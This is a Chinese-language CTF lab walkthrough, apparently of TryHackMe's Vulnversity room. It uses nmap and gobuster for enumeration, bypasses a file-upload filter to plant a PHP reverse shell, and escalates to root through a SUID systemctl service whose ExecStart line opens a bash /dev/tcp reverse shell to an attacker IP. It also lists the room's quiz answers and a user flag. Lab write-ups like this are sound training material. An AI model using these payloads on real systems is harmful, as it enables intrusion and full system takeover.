Offensive Pentesting-Vulnversity
Offensive Pentesting-Vulnversity
nmap使用
| Nmap flag | Description |
|---|---|
| -sV | Attempts to determine the version of the services running |
| -p |
Port scan for port |
| -Pn | Disable host discovery and scan for open ports |
| -A | Enables OS and version detection, executes in-build scripts for further enumeration |
| -sC | Scan with the default Nmap scripts |
| -v | Verbose mode |
| -sU | UDP port scan |
| -sS | TCP SYN port scan |
这里我们主要使用两个命令
nmap -T4 -sC -sV 10.10.229.26 或 nmap -A -p- -v 10.10.229.26
后面这个会比较慢 但是更为全面
1. nmap -T4 -sC -sV 10.10.229.26
-T4: 这个选项控制 nmap 的扫描速度和时间。T4 是一个优化选项,表示在扫描过程中提高扫描速度。
-sC: 这个选项启用 默认脚本扫描,也就是使用 nmap 提供的默认脚本(Nmap Scripting Engine,NSE)。
-sV: 这个选项启用 版本扫描,会探测目标主机上开放端口的服务版本信息。
总结: nmap -T4 -sC -sV 10.10.229.26 是一个 快速扫描,进行 版本检测 和 默认脚本扫描,重点是发现开放端口和服务版本,同时利用默认脚本探测潜在的安全问题或配置问题。

2. nmap -A -p- -v 10.10.229.26
-A: 这个选项启用 主动扫描,包括多种扫描功能,包含了以下几项:
操作系统检测 (OS detection): 尝试识别目标主机的操作系统类型和版本。
版本扫描 (Version scanning): 类似于 -sV,识别目标主机的服务和版本。
脚本扫描 (Nmap Scripting Engine): 执行多种与安全相关的脚本,类似于 -sC。
Traceroute: 执行路由追踪,显示目标主机的路由路径。
-p-: 这个选项指定 nmap 扫描 所有端口,即从 1 到 65535 的所有端口。默认情况下,nmap 只扫描常见的 1000 个端口,使用 -p- 可以确保扫描所有端口。
-v: 这个选项启用 详细输出,会提供更多的扫描信息,包括扫描进度、发现的服务、操作系统信息等。

总结: nmap -A -p- -v 10.10.229.26 是一个 全面扫描,执行操作系统检测、服务版本检测、脚本扫描、路由追踪,并且扫描所有端口。它提供了更多的信息和细节,适合用来进行全面的目标分析,尤其是在信息收集阶段。

主要区别:
扫描范围:
nmap -T4 -sC -sV:只扫描常见的 1000 个端口,快速进行版本和脚本扫描。
nmap -A -p- -v:扫描所有 65535 个端口,进行操作系统检测、版本检测、脚本扫描等更全面的扫描。
扫描内容:
nmap -T4 -sC -sV:使用默认脚本集、版本检测和较快的扫描速度。
nmap -A -p- -v:进行更加全面的扫描,涵盖操作系统识别、服务版本、NSE 脚本、Traceroute 等。
速度与信息:
nmap -T4 -sC -sV 适用于 较快的扫描,并获取基本的版本和常见的安全漏洞信息。
nmap -A -p- -v 适用于 全面的扫描,可以得到更加详细的信息,但也会需要更长的时间。
总结:
nmap -T4 -sC -sV 10.10.229.26 是一个快速且较为轻量的扫描,主要用于获取目标的版本信息和默认脚本扫描的结果。
nmap -A -p- -v 10.10.229.26 是一个全面且深入的扫描,扫描所有端口并进行操作系统识别、服务版本检测、脚本扫描和路由追踪等。
看一下扫描结果

Scan the box; how many ports are open?
6
What version of the squid proxy is running on the machine?
3.5.12
How many ports will Nmap scan if the flag -p-400 was used?
400
What is the most likely operating system this machine is running?
ubuntu
What port is the web server running on?
3333
What is the flag for enabling verbose mode using Nmap?
-v
gobuster使用
| Gobuster 标志 | 描述 |
|---|---|
| -e | 在控制台中打印完整的 URL |
| -u | 目标 URL |
| -w | 单词列表的路径 |
| -U 和 -P | 基本身份验证的用户名和密码 |
| -p |
用于请求的代理 |
| -c |
指定用于模拟身份验证的 Cookie |
在使用的时候需要指定字典的路径
gobuster dir -u http://10.10.7.199:3333 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

扫除这个/internal路由之后 我们可以尝试访问一下

What is the directory that has an upload form page?
/internal/
文件上传(反弹shell)
在文件上传页面 我们直接写入反弹shell的马 ban了php后缀 就使用.phtml 上传成功
<?php
$ip="10.11.114.143";
$port=2333;
$sock = fsockopen($ip, $port);
$descriptorspec = array(
        0 => $sock,
        1 => $sock,
        2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
?>

成功上传后 访问
http://10.10.40.101:3333/internal/uploads/反弹shell.phtml
成功拿到shell 在创建一个交互式shell
python -c "import pty;pty.spawn('/bin/bash')"

也找到了当前web服务的用户是bill和bill用户文件夹下的flag
What common file type you’d want to upload to exploit the server is blocked? Try a couple to find out.
.php
What extension is allowed after running the above exercise?
.phtml
What is the name of the user who manages the webserver?
bill
What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb
提权(suid提权之systemctl)

这部分需要我们拿到root用户的flag 先看一下suid 虽然这里su和sudo也是suid权限 但是因为我们不知道bill用户的登陆密码 因此这里我们使用systemctl进行提权

可以参考这篇文章Linux提权-suid相关提权思路 - Yuy0ung - 博客园
因为systemctl有suid权限,所以可以创建一个systemctl service,里面写入反弹shell的命令,通过软链接,将创建的服务嵌入他的服务中,即可反弹shell 此时反弹的shell就是root权限
先在我们的kali攻击机中编写一个shell.service
[Unit]
Description=reverseshell

[Service]
Type=oneshot
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.11.114.143/1234 0>&1'

[Install]
WantedBy=multi-user.target
将这个service文件放到网站根目录中
cp shell.service /var/www/html/shell.service
开启apache服务
systemctl start apache2.service
在我们上一步反弹的shell中使用wget将这个service下载下来

将单元文件复制到/dev/shm目录并使用systemctl加载
默认情况下,systemctl 命令是加载文档中所写的 /usr/lib/systemd/system/ 文件夹(此文件夹包含系统预定义的单元文件)和 /etc/systemd/system/ 文件夹(此文件夹包含用户定义的单元文件)。不过通常测试人员获取的低权限账号是不具备这两个目录写入权限的。由于临时目录 /tmp 中的内容可能会被随时更改或删除,所以 systemctl 也无法加载 /tmp 目录中的文件。那么解决方法是将服务单元文件放置在 /dev/shm 文件夹(Linux 中的共享内存文件系统,用于存放临时文件)下,该文件夹下的单元文件可以被 systemctl 正常加载且任意用户可写
执行下面操作
cp shell.service /dev/shm/shell.service
使用systemctl加载服务单元文件
systemctl link /dev/shm/shell.service	# 建立链接
systemctl enable --now /dev/shm/shell.service	#启动服务
注:路径一定要写全
加载成功 成功反弹shell到root权限
